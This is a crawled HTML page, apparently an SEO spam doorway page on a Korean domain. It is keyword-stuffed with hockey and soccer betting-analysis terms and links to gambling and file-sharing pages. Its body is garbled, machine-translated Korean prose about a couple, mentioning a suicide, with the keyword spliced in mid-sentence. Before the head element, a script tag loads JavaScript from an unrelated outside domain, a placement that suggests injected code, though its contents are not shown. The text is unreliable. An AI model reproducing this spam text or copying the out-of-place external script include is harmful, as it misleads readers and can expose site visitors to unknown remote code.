

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/27.html?ckattempt=1
body_size: 2623
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>11월11일캘거리하키분석</title>
<meta name="keywords" content="11월11일캘거리하키분석,11월1일축구분석,11월 27일 하키분석" />
<meta name="description" content="11월11일캘거리하키분석,11월1일축구분석,11월 27일 하키분석" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="1368.html">라이브플렉스</a><br><a href="3042.html">와이즈토토프로토</a><br><a href="3175.html">웹하드 접속기설치</a><br><a href="2907.html">영화의전당</a><br><a href="1990.html">슈퍼맨이 돌아왔다</a><br><a href="706.html">www.starsports.co.kr</a><br><a href="1565.html">맥스무비</a><br><a href="2615.html">아시안게임 축구 문자중계</a><br><a href="4030.html">토토 경기중단</a><br><a href="4452.html">핑키파일</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>11월11일캘거리하키분석</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				<p>정말 사랑은 헌신을, 하지만 그녀는 순간에 자살 했지만 그녀 있도록, 그녀의 남편이 힘든 하드, 그는 그녀의 인생에 대 한 기다릴 게 요,에 전념 했다 하는 동안 원하는 남편과 그녀에 대 한 영원한 사랑 11월11일캘거리하키분석 같은 시간에 당신의 사랑 하는 남편을 무시 하 고.<p><p>장 Tianrui는 49 세, 그는 오래 되 고, 얇은 어두운 11월11일캘거리하키분석 어두운 파란색 조끼를 입고, 그의 수염으로 덮여, 항상 frowns 얼굴과 칼으로 한 조각 처럼이 마에 주름. 내가 손을 빌려에 게 제공, 거친 돌 처럼 느낀다. 어머니 Hu Jiuhong, 48, 작은 여자 때 그녀가 내 다리 보면 해제 오른쪽 다리는 왼쪽된 다리에만 절반 무게, 소아마비 그녀의 인생에 영향을. 아주 천천히 한 발 높은 및 1 낮은 산책.<p><p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="26.html">11월 27일 하키분석</a> <br /><br />
다음:<a href="28.html">11월1일축구분석</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 11월11일캘거리하키분석</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>